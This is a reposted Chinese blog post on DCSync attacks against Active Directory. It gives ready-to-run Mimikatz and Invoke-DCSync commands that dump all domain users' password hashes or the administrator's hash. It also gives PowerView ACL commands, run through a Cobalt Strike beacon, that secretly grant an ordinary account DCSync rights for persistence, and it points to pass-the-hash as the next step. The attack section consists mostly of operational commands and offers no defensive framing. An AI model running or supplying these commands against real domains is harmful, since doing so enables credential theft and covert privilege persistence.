作者:Zahad003

原文链接:https://www.cnblogs.com/Mikasa-Ackerman/p/yu-shen-touDCSync.html

DCSync是域渗透中经常用到的技术(我在大致学习了以后发现确实如此)

利用条件:

获得以下任一用户的权限:

Administrators组内的用户

Domain Admins组内的用户

Enterprise Admins组内的用户

域控制器的计算机帐户

Mimikatz实现

导出域内所有用户hash

mimikatz.exe privilege::debug "lsadump::dcsync /domain:Mikasa.com /all /csv" exit

导出指定用户Hash

mimikatz.exe privilege::debug "lsadump::dcsync /domain:Mikasa.com /user:administrator /csv" exit

Powershell实现

https://gist.github.com/monoxgas/9d238accd969550136db



我这里面用CS的Powershell-import导入后使用

导出所有用户

Invoke-DCSync -DumpForest | ft -wrap -autosize

导出administrator

Invoke-DCSync -DumpForest -Users @("administrator") | ft -wrap -autosize

导出后我们就可以pth,ptt了

利用DCSync权限维持

利用条件

https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1#L8270

Domain Admins组内的用户

Enterprise Admins组内的用户

看了一下,好像是利用DCSync对普通用户添加ACE,用于修改ACL(Access Conotrol list),让普通用户也有获取到域管理员密码hash的权限

先使用Beacon自带的,powershell-import导入后使用

添加ACE

powershell Add-DomainObjectAcl -TargetIdentity "DC=test,DC=com" -PrincipalIdentity test1 -Rights DCSync -Verbose

删除ACE

powershell Remove-DomainObjectAcl -TargetIdentity "DC=test,DC=com" -PrincipalIdentity test1 -Rights DCSync -Verbose

效果

站在前人的肩膀上!!

EOF[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-BYoCkMgT-1645859522662)(http://q2.qlogo.cn/headimg_dl?dst_uin=1941748801&spec=100&t=1634720993174)]本文作者: M1kasa本文链接: https://www.cnblogs.com/Mikasa-Ackerman/p/yu-shen-touDCSync.html关于博主: 评论和私信会在第一时间回复。或者直接私信我。版权声明: 本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!声援博主: 如果您觉得文章对您有帮助,可以点击文章右下角**【[推荐](javascript:void(0)😉】**一下。

标签: 内网渗透/域渗透

推荐该文 关注博主关注博主 收藏本文 分享微博 分享微信

(javascript:void(0))

7056

7056

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?